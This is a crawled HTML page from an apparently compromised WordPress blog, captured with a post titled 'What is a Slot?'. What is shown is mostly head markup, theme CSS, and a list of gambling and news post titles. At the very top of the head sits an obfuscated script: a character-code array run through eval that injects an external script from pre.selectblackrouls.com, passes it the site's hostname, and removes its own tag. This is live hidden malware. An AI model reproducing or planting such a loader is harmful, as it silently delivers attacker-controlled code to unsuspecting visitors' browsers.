

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dressupclothesforkids.com/index.php/2022/07/19/what-is-a-slot-20/
body_size: 43509
content:
<!doctype html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

    <title>What is a Slot? &#8211; dressupclothesforkids.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="dressupclothesforkids.com &raquo; Feed" href="http://dressupclothesforkids.com/index.php/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://dressupclothesforkids.com/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdressupclothesforkids.com%2Findex.php%2F2022%2F07%2F19%2Fwhat-is-a-slot-20%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://dressupclothesforkids.com/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdressupclothesforkids.com%2Findex.php%2F2022%2F07%2F19%2Fwhat-is-a-slot-20%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='http://dressupclothesforkids.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='http://dressupclothesforkids.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/fontawesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/owl.theme.default.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='news-bulletin-blocks-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/blocks.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='news-bulletin-style-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/style.css?ver=6.9' type='text/css' media='all' />
<style id='news-bulletin-style-inline-css' type='text/css'>
.breaking-bar{
         background-color: #000;}
    .footer{
         background-color: #444;}
    .top-menu li a:hover, a.continue-link, .ample-block-style .post-title a:hover,  a#search{

         color: #17191a !important;}
   ul.navbar-nav >li.active>a:before, .head-title, .head-title > span, .color-orange a.post-cat, .color-blue .head-title > span, .color-blue a.post-cat, nav.breadcrumb-trail.breadcrumbs {
         border-color: #030f40!important;}
    .next-page .navigation li.active a,.next-page .navigation li a:hover

 {

           background-color: #030f40;}

    

     {

       border-top:  5px solid#030f40!important;}

     .tagname:after,

     {

       border-left-color:  #030f40!important;}

    .acme-news-ticker-label, div#cwp-breadcrumbs :before, span.page-numbers.current,.tagname, .ample-post-format,   a.scrollup,  .owl-theme.owl-carousel .owl-dots .owl-dot.active span, li.home-buttom.navbar-nav, .simple-marquee-container .marquee-sibling, .main-slider.owl-theme .owl-nav > div:hover, .color-red .owl-carousel.owl-theme .owl-nav > div:hover,.navbar-toggle, .comment-form .submit, h2.entry-title:before, .trending-title,.owl-carousel.owl-theme.trending-slide .owl-nav > div,  input.search-submit,  .color-orange a.post-cat, .color-blue, .color-blue a.post-cat, nav.breadcrumb-trail.breadcrumbs{
           background: #030f40!important;}

    .copyright {
           background: #000;}

    
/*# sourceURL=news-bulletin-style-inline-css */
</style>
<link rel='stylesheet' id='news-bulletin-media-responsive-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/media-responsive.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/js/theia-sticky-sidebar.js?ver=4.5.0" id="theia-sticky-sidebar-js"></script>
<link rel="https://api.w.org/" href="http://dressupclothesforkids.com/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://dressupclothesforkids.com/index.php/wp-json/wp/v2/posts/677" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://dressupclothesforkids.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://dressupclothesforkids.com/index.php/2022/07/19/what-is-a-slot-20/" />
<link rel='shortlink' href='http://dressupclothesforkids.com/?p=677' />
</head>

<body class="wp-singular post-template-default single single-post postid-677 single-format-standard wp-theme-news-bulletin at-sticky-sidebar right-sidebar"itemscope itemtype="http://schema.org/WebPage">
  <div class="loader-wrapper">
    <div class="loader"></div>
    <div class="loader-section section-left"></div>
    <div class="loader-section section-right"></div>
</div>
<div class="box">
    <div class="wraper">

                <div id="page" class="site">

            <a class="skip-link screen-reader-text"
               href="#content">Skip to content</a>
            <a href="#" class="scrollup"><i class="fa fa-arrow-up" aria-hidden="true"></i></a>
            <div class="wraper">

                                    <!--breaking slide-->


                    <div class="breaking-bar hidden-xs">
                        <div class="container">
                            <div class="row">
                                <div class="col-md-12">
                                    <h3 class="breaking-title">Breaking News</h3>
                                    <div id="breaking-slide" class="owl-carousel owl-theme breaking-slide">
                                        
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2026/01/17/modern-world-wars-dynamics-of-global-conflict/">Modern World Wars: Dynamics of Global Conflict</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2026/01/12/state-conflict-a-historical-overview/">State Conflict: A Historical Overview</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2026/01/07/dynamics-of-change-in-us-foreign-policy/">Dynamics of Change in US Foreign Policy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2026/01/02/global-economic-growth-trends-amid-uncertainty/">Global Economic Growth Trends Amid Uncertainty</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2025/12/28/geopolitics-and-its-impact-on-global-stability/">Geopolitics and its Impact on Global Stability</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2025/12/23/isu-global-revolutionizing-digital-learning/">ISU Global: Revolutionizing Digital Learning</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2025/12/18/latest-world-news-conflict-and-resolution/">Latest world news: conflict and resolution</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2025/12/13/global-energy-crisis-challenges-and-solutions/">Global Energy Crisis: Challenges and Solutions</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2025/12/08/global-energy-crisis-implications-and-solutions/">Global Energy Crisis: Implications and Solutions</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2025/12/08/global-sustainability-in-climate-change/">Global Sustainability in Climate Change</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/26/what-is-a-casino-167/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/25/sbobet-review-63/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/24/the-fundamentals-of-poker/">The Fundamentals of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
